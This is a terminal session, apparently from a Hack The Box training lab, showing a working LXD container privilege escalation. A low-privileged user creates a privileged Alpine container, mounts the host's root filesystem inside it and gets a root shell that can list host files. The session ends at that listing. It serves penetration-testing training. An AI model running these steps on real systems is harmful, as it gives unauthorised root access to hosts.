 htb-student@ubuntu:~$ lxc image import alpine.tar.gz --alias alpineimg
Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
htb-student@ubuntu:~$ lxc image list
+-----------+--------------+--------+-------------------------------+--------------+-----------+--------+-----------------------------
|   ALIAS   | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCHITECTURE |   TYPE    |  SIZE  |         UPLOAD DATE
+-----------+--------------+--------+-------------------------------+--------------+-----------+--------+-----------------------------
| alpineimg | cd73881adaac | no     | alpine v3.13 (20210218_01:39) | x86_64       | CONTAINER | 3.11MB | Jul 6, 2025 at 9:14pm (UTC)
+-----------+--------------+--------+-------------------------------+--------------+-----------+--------+-----------------------------
htb-student@ubuntu:~$ lxc init alpineimg privesc -c security.privileged=true
Creating privesc
htb-student@ubuntu:~$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
htb-student@ubuntu:~$ lxc start privesc
htb-student@ubuntu:~$ lxc exec privesc /bin/bash
Error: Command not found
htb-student@ubuntu:~$ lxc exec privesc /bin/sh
~ # ls -l /mnt/root
total 68
lrwxrwxrwx    1 root     root             7 Apr 23  2020 bin -> usr/bin
drwxr-xr-x    4 root     root          4096 Sep 22  2022 boot
drwxr-xr-x    2 root     root          4096 Oct  6  2021 cdrom
drwxr-xr-x   19 root     root          3980 Jul  6 20:41 dev
drwxr-xr-x  100 root     root          4096 Jun  7  2023 etc
drwxr-xr-x    3 root     root          4096 Sep 22  2022 home
lrwxrwxrwx    1 root     root             7 Apr 23  2020 lib -> usr/lib
lrwxrwxrwx    1 root     root             9 Apr 23  2020 lib32 -> usr/lib32
lrwxrwxrwx    1 root     root             9 Apr 23  2020 lib64 -> usr/lib64
lrwxrwxrwx    1 root     root            10 Apr 23  2020 libx32 -> usr/libx32